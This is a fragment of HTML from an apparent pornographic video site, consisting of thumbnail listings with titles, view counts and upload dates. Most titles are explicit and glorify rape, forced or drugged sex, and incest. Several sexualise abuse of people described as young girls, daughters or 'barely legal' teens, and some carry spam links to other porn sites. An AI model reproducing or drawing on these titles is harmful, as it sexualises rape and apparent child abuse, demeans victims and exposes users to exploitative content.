     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 42997</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage Brunette in Restaurant Restroom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3653435858081354949/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32b39c8e629d14c5" src="/thumbs/949/3653435858081354949_0.jpg" alt="young girl raped in a brutal rape sex movie with rough violent sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 110727</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl raped in a brutal rape sex movie with rough violent sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9273289364719814354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80b1578b938846d2" src="/thumbs/354/9273289364719814354_0.jpg" alt="Time for naughty Japanese star, Rei Furuse, to have her shaved Asian pussy enlarged in a rough threesome scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 86900</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Time for naughty Japanese star, Rei Furuse, to have her shaved Asian pussy enlarged in a rough threesome scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637685591047/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg" alt="Daughter Molested And Forced By Dad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 38591</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Molested And Forced By Dad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6429838507461936409/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="593b600e48658519" src="/thumbs/409/6429838507461936409_0.jpg" alt="Huge tits and huge brutal dildo fucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 89</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Huge tits and huge brutal dildo fucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638501719652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg" alt="Daughter Drugs Mom And Fucks Dad - Traditions In A Family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31630</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Drugs Mom And Fucks Dad - Traditions In A Family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640244494112/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10de048f20" src="/thumbs/112/3824942640244494112_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 8" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4911</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Obey dirty bitch and suck my cock! Vol. 8</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734136170155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b8b4b6ab" src="/thumbs/155/2705852734136170155_0.jpg" alt="Punishing a girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12109</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.08.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punishing a girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636666038951/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" alt="Busty barmaid bound and double penetrated" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84659</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty barmaid bound and double penetrated</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53407</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Strangers forced to fuck eaxch other to get out of weird jail</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731085959486/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902e6313e" src="/thumbs/486/2705852731085959486_0.jpg" alt="Supreme sex in rough manners along  Maki Hojo" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 83133</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Supreme sex in rough manners along  Maki Hojo</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637008592093/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101d249cdd" src="/thumbs/93/3824942637008592093_0.jpg" alt="very cute indian wife loving sex with husband  -- www.jojoporn.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> very cute indian wife loving sex with husband  -- www.jojoporn.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1847102620377569025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg" alt="wive brutal rape sex and homemade movie full of rough sex and forced gangbang." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 10633</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2639410271570138119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="24a111a865749407" src="/thumbs/119/2639410271570138119_0.jpg" alt="21.the young amateur girl is forced into oral sex in a porn movie of rough forced sex and xxx rape." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67703</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> 21.the young amateur girl is forced into oral sex in a porn movie of rough forced sex and xxx rape.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5710159929351999811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f3e9033b7b21143" src="/thumbs/811/5710159929351999811_0.jpg" alt="barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 65511</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> barely legal girls getting punished by multiple attackers in elderly lesbian rape porn video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5699414998323743075/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f1863be829ec963" src="/thumbs/75/5699414998323743075_0.jpg" alt="d. Used As Dads Little Fuck Toy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8017</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> d. Used As Dads Little Fuck Toy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 820843</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Forced mom to sex after the father&#039;s death</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640477146220/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ebe28c6c" src="/thumbs/220/3824942640477146220_0.jpg" alt="Tongue kiss compilation" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6202</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tongue kiss compilation</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13994364274307618118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c235f8298385d546" src="/thumbs/118/13994364274307618118_0.jpg" alt="Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51862</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638260272456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1067bfbd48" src="/thumbs/456/3824942638260272456_0.jpg" alt="Brother And His Friend Fuck His Hot Step Sister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 74</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brother And His Friend Fuck His Hot Step Sister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640058826651/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg" alt="Fuck a drunk girl who late for train to get home" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1023665</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fuck a drunk girl who late for train to get home</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3962330239966059390/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36fd065c23f71b7e" src="/thumbs/390/3962330239966059390_0.jpg" alt="cock sucking and violent fuck in a homemade rape porn movie is too much to bear." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 77</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> cock sucking and violent fuck in a homemade rape porn movie is too much to bear.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9075884442741527850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg" alt="no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2295181075431986493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1fda1f071852953d" src="/thumbs/493/2295181075431986493_0.jpg" alt="a amateur drunk girl was ruthlessly forced in making a porn with a brutal porn movie being filmed afterwards." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 90138</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> a amateur drunk girl was ruthlessly forced in making a porn with a brutal porn movie being filmed afterwards.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4332282437996034069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c1f5bec876ab815" src="/thumbs/69/4332282437996034069_0.jpg" alt="brutal fuck of young girls follows in rape porn movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 75150</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.05.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> brutal fuck of young girls follows in rape porn movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636794502201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 801077</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Forced sex scenes from regular movies prison special</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640760119314/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 44461</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Submissive Anime Sluts Fully Enjoyed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8823654357759407414/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a73eae37f13b536" src="/thumbs/414/8823654357759407414_0.jpg" alt="1. a young girl brutally forced and raped for a porn video, ass fucked by a dick in a night of violent sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 127</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.02.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> 1. a young girl brutally forced and raped for a porn video, ass fucked by a dick in a night of violent sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13092268074566173858/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b5b11472b0b444a2" src="/thumbs/858/13092268074566173858_0.jpg" alt="blowjob is not an option when it's a violent sex scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66864</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> blowjob is not an option when it's a violent sex scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/57839658981554171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg" alt="drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48296</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4750328771774956268/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41ec8ed97ff6c2ec" src="/thumbs/268/4750328771774956268_0.jpg" alt="Eri Makino likes everything guys are doing with her body" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17075</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Eri Makino likes everything guys are doing with her body</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5670758401548477531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" alt="an anal rape of an amateur in a homemade xxx rape movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17259</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> an anal rape of an amateur in a homemade xxx rape movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9054224112836168944/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" alt="Cousin alone daydream" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54505</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cousin alone daydream</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638596078871/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52663</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese forced Drunk creampie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2016280801048177868/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1bfb44b4b1eaaccc" src="/thumbs/868/2016280801048177868_0.jpg" alt="sucking dick is seen in most of amateur drunk rape porn without consent." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54512</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking dick is seen in most of amateur drunk rape porn without consent.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1124080221840403462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f99890191d6ec06" src="/thumbs/462/1124080221840403462_0.jpg" alt="she was brutally raped in the homemade rough sex movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62993</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> she was brutally raped in the homemade rough sex movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733712889549/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99f79f6cd" src="/thumbs/549/2705852733712889549_0.v1574628840" alt="Y,una Hirose endures cock in her hairy pu - More at 69avs.co" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5739</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Y,una Hirose endures cock in her hairy pu - More at 69avs.co</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8768283735960474947/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79af3399fbc25543" src="/thumbs/947/8768283735960474947_0.jpg" alt="8hot mom endures violent rape with tons of rough sex in a brutal fuck for a psychothriller rape porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 55</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> 8hot mom endures violent rape with tons of rough sex in a brutal fuck for a psychothriller rape porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1018430697773188784/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" alt="Naughty girlfriend fucked rough and blasted with cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Naughty girlfriend fucked rough and blasted with cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" alt="Rika Kawamura can&#039;t stop moaning while getting forced to cum" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 74235</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rika Kawamura can&#039;t stop moaning while getting forced to cum</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2614785390528489035/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="244995757e54e64b" src="/thumbs/35/2614785390528489035_0.jpg" alt="abusing young milfs in a porn movie with drunk rape and hardcore sex is distasteful." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57777</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> abusing young milfs in a porn movie with drunk rape and hardcore sex is distasteful.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5068128813218768654/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46559c4db3d3a70e" src="/thumbs/654/5068128813218768654_0.jpg" alt="mom milf having forced sex in rape porn movie with rough xxx content." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 14043</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom milf having forced sex in rape porn movie with rough xxx content.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 710000</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Popped her Cherry</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11592</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7772780852156006041/" class="trd">
